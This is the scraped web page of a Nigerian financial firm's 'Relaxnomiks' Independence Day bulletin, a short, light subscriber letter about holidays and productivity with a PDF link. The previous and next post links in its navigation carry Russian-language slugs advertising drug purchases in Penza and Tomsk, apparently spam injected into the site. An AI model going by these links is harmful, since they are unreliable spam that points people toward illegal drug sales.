					<span class="logo"><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:164px;" class="default"/><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:132px;" class="small"/></span>
			</a>
</h1>
							</div>
															<nav id="primary-navigation" class="site-navigation primary-navigation responsive" role="navigation">
									<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>
																		<ul id="primary-menu" class="nav-menu dl-menu styled "><li id="menu-item-24554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24554 megamenu-first-element"><a href="https://fdcng.com/who-we-are/">Who we are</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24909 megamenu-first-element"><a href="https://fdcng.com/meet-our-team/">Meet Our Team</a></li>
	<li id="menu-item-25003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25003 megamenu-first-element"><a href="https://fdcng.com/board-of-directors/">Board of Directors</a></li>
</ul>
</li>
<li id="menu-item-24612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24612 megamenu-first-element"><a href="https://fdcng.com/what-we-do/">What we do</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24660 megamenu-first-element"><a href="https://fdcng.com/what-we-do/economic-think-tank/">Economic Think Tank</a></li>
	<li id="menu-item-24821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24821 megamenu-first-element"><a href="https://fdcng.com/what-we-do/financial-advisory/">Financial Advisory</a></li>
	<li id="menu-item-24820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24820 megamenu-first-element"><a href="https://fdcng.com/what-we-do/structured-solutions/">Structured Solutions</a></li>
	<li id="menu-item-24819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24819 megamenu-first-element"><a href="https://fdcng.com/what-we-do/asset-management/">Asset Management</a></li>
	<li id="menu-item-24818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24818 megamenu-first-element"><a href="https://fdcng.com/what-we-do/treasury-financial-institution/">Treasury &#038; Financial Institutions</a></li>
</ul>
</li>
<li id="menu-item-24760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24760 megamenu-first-element"><a href="https://fdcng.com/insights-publications/">Insights &#038; Publications</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24831" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24831 megamenu-first-element menu-item-current"><a href="https://fdcng.com/category/financial-economic-news/">Financial &#038; Economic News</a></li>
	<li id="menu-item-24829" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24829 megamenu-first-element menu-item-current"><a href="https://fdcng.com/category/economic-bulletins/">Economic Bulletins</a></li>
	<li id="menu-item-24830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24830 megamenu-first-element"><a href="https://fdcng.com/category/monthly-bi-monthly-bulletins/">Monthly &#038; Bi-Monthly Bulletins</a></li>
	<li id="menu-item-24828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24828 megamenu-first-element"><a href="https://fdcng.com/category/lbs-breakfast-session-pres/">LBS Breakfast Session Presentation</a></li>
	<li id="menu-item-28463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28463 megamenu-first-element"><a href="https://fdcng.com/category/news-events/">News &#038; Events</a></li>
</ul>
</li>
<li id="menu-item-25743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25743 megamenu-first-element"><a href="https://fdcng.com/clients-partners/">Clients &#038; Partners</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://fdcng.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul>								</nav>
																		</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 has-background-image" style="background-image: url(https://fdcng.com/wp-content/themes/thegem/images/backgrounds/title/03.jpg);padding-top: 80px;padding-bottom: 80px;"><div class="container"><div class="page-title-title" style=""><h1 style="">  RELAXNOMIKS &#8211; SEPTEMBER 25, 2019 (Re: 59 Years After &#8211; &#8211; &#8211; Political Independence But Economique Bondage)</h1></div></div><div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://fdcng.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://fdcng.com/category/economic-bulletins/" itemprop="url"><span itemprop="title">Economic Bulletins</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">RELAXNOMIKS &#8211; SEPTEMBER 25, 2019 (Re: 59 Years After &#8211; &#8211; &#8211; Political Independence But Economique Bondage)</span></div><!-- .breadcrumbs --></div></div></div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-27650" class="post-27650 post type-post status-publish format-standard hentry category-economic-bulletins category-financial-economic-news">

					<div class="entry-content post-content">
																			<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">
																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-27650" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>										<span class="post-meta-navigation">
											<span class="post-meta-navigation-prev" title="Previous post"><a href="https://fdcng.com/%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8-%d0%bf%d0%b5%d0%bd%d0%b7%d0%b0-%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c/" rel="prev">&#xe636;</a></span>											<span class="post-meta-category-link"><a href="https://fdcng.com/category/economic-bulletins/">&#xe620;</a></span>											<span class="post-meta-navigation-next" title="Next post"><a href="https://fdcng.com/%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8-%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%b2-%d1%82%d0%be%d0%bc%d1%81%d0%ba%d0%b5/" rel="next">&#xe634;</a></span>										</span>
									</div>
									<div class="post-meta-left">
										<span class="post-meta-author">By Admin</span>
																					<span class="sep"></span> <span class="post-meta-categories"><a href="https://fdcng.com/category/economic-bulletins/" title="View all posts in Economic Bulletins">Economic Bulletins</a> <span class="sep"></span> <a href="https://fdcng.com/category/financial-economic-news/" title="View all posts in Financial &amp; Economic News">Financial &amp; Economic News</a></span>
																				<span class="sep"></span> <span class="post-meta-date">September 25, 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						
						
						<div id="vc_row-697345f08a90e" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-small gem-button-style-flat gem-button-text-weight-normal" style="border-radius: 3px;background-color: #ddbd89;color: #ffffff;" onmouseleave="this.style.backgroundColor='#ddbd89';this.style.color='#ffffff';" onmouseenter="this.style.backgroundColor='#ddccaa';this.style.color='#000000';" href="https://fdcng.com/wp-content/uploads/2019/09/Relaxnomiks-Independence-Day-Edition.pdf" target="_blank">DOWNLOAD PDF</a></div> </div></div></div></div><div id="vc_row-697345f08ae74" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>Dear Subscriber,</p>
<p>There is a holiday for everything in Nigeria &#8211; Democracy, Inauguration, Christian and Muslim celebrations, Independence Day, Workers Day amongst others. However, who’s counting?</p>
<p>Some could argue that this is the reason for Nigeria’s negative labour productivity growth (-0.9%) and declining total factor productivity growth (-0.5%). On the other hand, advocates for public holidays recommend seizing the opportunity to de-stress and read more.</p>
<p>So on which side of the spectrum do you fall? Whichever it is, another Independence Day is here and it is up to you to decide how and where you want to spend it.  An educative, enlightening and entertaining way to spend the holiday is to chill with a copy of our Independence Day Relaxnomiks.</p>
<p>This issue contains an interesting mix of pieces from sports, DIY hacks, to hangout spots in Lagos and tips for a healthy diet. Did you also know that the average Nigerian millennial exemplifies the phrase, ‘Airtime is life’? Look out for a breakdown of the top bills and utilities of the average Nigerian youth. Also, spice up your playlist with our top picks from current chart toppers.</p>
<p>Are you bothered that Nigeria is failing to live up to its title of the ‘Giant of Africa’? Or are you saddened by the horrific traffic along the Lagos-Ibadan expressway? Take some time to let out some steam and chill with us this holiday.</p>
<p>You know you want to…</p>
<p>Happy Independence!!!</p>

		</div>
	</div>
</div></div></div></div>
					</div><!-- .entry-content -->

					<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ffdcng.com%2Frelaxnomiks-september-25-2019-re-59-years-after-political-independence-but-economique-bondage%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=RELAXNOMIKS+%26%238211%3B+SEPTEMBER+25%2C+2019+%28Re%3A+59+Years+After+%26%238211%3B+%26%238211%3B+%26%238211%3B+Political+Independence+But+Economique+Bondage%29&#038;url=https%3A%2F%2Ffdcng.com%2Frelaxnomiks-september-25-2019-re-59-years-after-political-independence-but-economique-bondage%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Ffdcng.com%2Frelaxnomiks-september-25-2019-re-59-years-after-political-independence-but-economique-bondage%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ffdcng.com%2Frelaxnomiks-september-25-2019-re-59-years-after-political-independence-but-economique-bondage%2F&#038;description=RELAXNOMIKS+%26%238211%3B+SEPTEMBER+25%2C+2019+%28Re%3A+59+Years+After+%26%238211%3B+%26%238211%3B+%26%238211%3B+Political+Independence+But+Economique+Bondage%29" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ffdcng.com%2Frelaxnomiks-september-25-2019-re-59-years-after-political-independence-but-economique-bondage%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffdcng.com%2Frelaxnomiks-september-25-2019-re-59-years-after-political-independence-but-economique-bondage%2F&#038;title=RELAXNOMIKS+%26%238211%3B+SEPTEMBER+25%2C+2019+%28Re%3A+59+Years+After+%26%238211%3B+%26%238211%3B+%26%238211%3B+Political+Independence+But+Economique+Bondage%29&amp;summary=" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Ffdcng.com%2Frelaxnomiks-september-25-2019-re-59-years-after-political-independence-but-economique-bondage%2F&#038;title=RELAXNOMIKS+%26%238211%3B+SEPTEMBER+25%2C+2019+%28Re%3A+59+Years+After+%26%238211%3B+%26%238211%3B+%26%238211%3B+Political+Independence+But+Economique+Bondage%29" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
								<div class="post-author-block rounded-corners clearfix">
			<div class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></div>
			<div class="post-author-info">
				<div class="name title-h5">Admin <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://fdcng.com/author/fdc/">More posts by Admin</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->
</div><!-- #main-content -->


		</div><!-- #main -->

		
						<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text">			<div class="textwidget"><img src="/wp-content/uploads/2016/11/FDC-Logo-2.png">
<p>Founded in 1990 and commenced operations in April of 1991. The company was established with a unique and research-oriented approach.</p></div>
		</div><div id="text-3" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text"><h3 class="widget-title">QUICK LINKS</h3>			<div class="textwidget"><ul class="footer-quick-links">
 	<li class="p1"><a href="/who-we-are/"><span class="s1"> Who We Are</span></a></li>
 	<li class="p1"><a href="/what-we-do/economic-think-tank/"><span class="s1"> Economic Think Tank</span></a></li>
 	<li class="p1"><a href="/what-we-do/financial-advisory/"><span class="s1"> Financial Advisory</span></a></li>
 	<li class="p1"><a href="/what-we-do/structured-solutions/"><span class="s1"> Structured Solutions</span></a></li>
 	<li class="p1"><a href="/what-we-do/asset-management/"><span class="s1"> Asset Management</span></a></li>
 	<li class="p1"><a href="/what-we-do/treasury-financial-institution/"><span class="s1"> Treasury &amp; Financial Institutions</span></a></li>
 	<li class="p1"><a href="#"><span class="s1"> Contact Us</span></a></li>
</ul></div>
		</div><div id="yikes_easy_mc_widget-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_yikes_easy_mc_widget"><h3 class="widget-title">NEWSLETTER</h3>
	<section id="yikes-mailchimp-container-1" class="yikes-mailchimp-container yikes-mailchimp-container-1 ">
	<section class="yikes-mailchimp-form-description yikes-mailchimp-form-description-1">Sign up with your email to receive latest financial and economic news and articles. (Note: FDC would never share your email address with anyone.)</section>			<form id="newsletter-1" class="yikes-easy-mc-form yikes-easy-mc-form-1 yikes-mailchimp-form-inline  " method="POST" data-attr-form-id="1">

													<label for="yikes-easy-mc-form-1-EMAIL"  class="label-inline EMAIL-label yikes-mailchimp-field-required ">

										<!-- dictate label visibility -->
																					<span class="EMAIL-label">
												Email Address											</span>
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-1-EMAIL"  name="EMAIL"  placeholder=""  class="yikes-easy-mc-email "  required="required" type="email"  value="">

										<!-- Description Below -->
										
									</label>
									
				<!-- Honeypot Trap -->
				<input type="hidden" name="yikes-mailchimp-honeypot" id="yikes-mailchimp-honeypot-1" value="">

				<!-- List ID -->
				<input type="hidden" name="yikes-mailchimp-associated-list-id" id="yikes-mailchimp-associated-list-id-1" value="8bc6b834ff">

				<!-- The form that is being submitted! Used to display error/success messages above the correct form -->
				<input type="hidden" name="yikes-mailchimp-submitted-form" id="yikes-mailchimp-submitted-form-1" value="1">

				<!-- Submit Button -->
				<label class="empty-form-inline-label submit-button-inline-label"><span class="empty-label">&nbsp;</span><button type="submit" class="yikes-easy-mc-submit-button yikes-easy-mc-submit-button-1 btn btn-primary "> <span class="yikes-mailchimp-submit-button-span-text">Submit</span></button></label>				<!-- Nonce Security Check -->
				<input type="hidden" id="yikes_easy_mc_new_subscriber_1" name="yikes_easy_mc_new_subscriber" value="f1b3802f0b">
				<input type="hidden" name="_wp_http_referer" value="/relaxnomiks-september-25-2019-re-59-years-after-political-independence-but-economique-bondage/" />
			</form>
			<!-- Mailchimp Form generated by Easy Forms for Mailchimp v6.8.8 (https://wordpress.org/plugins/yikes-inc-easy-mailchimp-extender/) -->

			</section>
	</div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://twitter.com/FDC_ltd" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																																																																																																				<a href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																											<a href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																						</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">© 2016 FDC, All Rights Reserved. <a href="http://www.enterfive.com" target="_blank"> An Enterfive Production </a></div></div>

				</div></div>
			</footer><!-- #footer-nav -->
			
		
	</div><!-- #page -->

	<link rel='stylesheet' id='yikes-inc-easy-mailchimp-public-styles-css' href='https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/css/yikes-inc-easy-mailchimp-extender-public.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='yikes-inc-easy-mailchimp-public-styles-inline-css' type='text/css'>

			.yikes-easy-mc-form label.label-inline {
				float: left;
				width: 79%;
				padding-right: 10px;
				
			 }

			 /* Drop the submit button (100% width) below the fields */
			 @media ( max-width: 768px ) {
			 	.yikes-easy-mc-form label.label-inline {
					width: 99%;
					padding-right: 10px;
				}
				.yikes-easy-mc-form .submit-button-inline-label {
					width: 100%;
					float: none;
				}
				.yikes-easy-mc-form .submit-button-inline-label .empty-label {
					display: none;
				}
			}

			/* Stack all fields @ 100% */
			@media ( max-width: 650px ) {
				.yikes-easy-mc-form label.label-inline {
					width: 100%;
				}
			}
		
</style>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.4.7" id="jquery-dlmenu-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.4.7" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.4.7" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.4.7" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.4.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.4.7" id="thegem-header-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.4.7" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.transform.js?ver=6.4.7" id="jquery-transform-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/odometer.js?ver=6.4.7" id="odometr-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-sticky.js?ver=6.4.7" id="thegem-sticky-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/functions.js?ver=6.4.7" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.4.7" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.pack.js?ver=6.4.7" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.4.7" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-vc_elements_init.js?ver=6.4.7" id="thegem-vc_elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fdcng.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.12.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.4.7" id="isotope-js-js"></script>
<script type="text/javascript" id="yikes-easy-mc-ajax-js-extra">
/* <![CDATA[ */
var yikes_mailchimp_ajax = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","page_data":"27650","interest_group_checkbox_error":"This field is required.","preloader_url":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/ripple.svg","loading_dots":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/bars.svg","ajax_security_nonce":"507141f407","feedback_message_placement":"before"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/yikes-mc-ajax-forms.min.js?ver=6.8.8" id="yikes-easy-mc-ajax-js"></script>
<script type="text/javascript" id="form-submission-helpers-js-extra">
/* <![CDATA[ */
var form_submission_helpers = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","preloader_url":"https:\/\/fdcng.com\/wp-admin\/images\/wpspin_light.gif","countries_with_zip":{"US":"US","GB":"GB","CA":"CA","IE":"IE","CN":"CN","IN":"IN","AU":"AU","BR":"BR","MX":"MX","IT":"IT","NZ":"NZ","JP":"JP","FR":"FR","GR":"GR","DE":"DE","NL":"NL","PT":"PT","ES":"ES"},"page_data":"27650"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/form-submission-helpers.min.js?ver=6.8.8" id="form-submission-helpers-js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: fdcng.com @ 2026-01-23 09:57:04 by W3 Total Cache
-->